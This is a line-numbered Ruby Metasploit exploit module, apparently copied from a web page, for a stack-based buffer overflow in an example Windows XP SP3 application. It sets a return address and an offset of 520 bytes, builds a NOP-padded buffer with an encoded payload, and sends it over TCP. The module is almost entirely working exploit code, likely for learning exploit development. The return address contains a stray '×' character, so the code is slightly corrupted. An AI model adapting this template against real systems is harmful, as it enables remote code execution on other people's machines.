 1 require 'msf/core'
2 class MetasploitModule < Msf::Exploit::Remote
3   Rank = NormalRanking
4   include Msf::Exploit::Remote::Tcp
5
6   def initialize(info = {})
7   super(update_info(info,
8     'Name'              => 'Stack Based Buffer Overflow Example',
9     'Description'       => %q{
10                            Stack Based Overflow Example Application Exploitation Module
11                           },
12    'Platform'          => 'Windows',
13    'Author'            => 'yanhan',
14
15    'Payload'           =>
16                           {
17                           'space' => 1000,
18                           'BadChars' => "\x00\xff"
19                           },
20    'Targets'           =>
21                           [
22                             [
23                              'Windows XP SP3',
24                              {'Ret' => 0×71a22b53, 'Offset' => 520}
25                             ]
26                           ],
27     'DisclosureDate' => '2019-05-25'
28  ))
29  end
30
31  def exploit
32    connect
33    buf = make_nops(target['Offset'])
34    buf = buf + [target['Ret']].pack('V') + make_nops(20) + payload.encoded
35    sock.put(buf)
36    handler
37    disconnect
38   end
39 end
40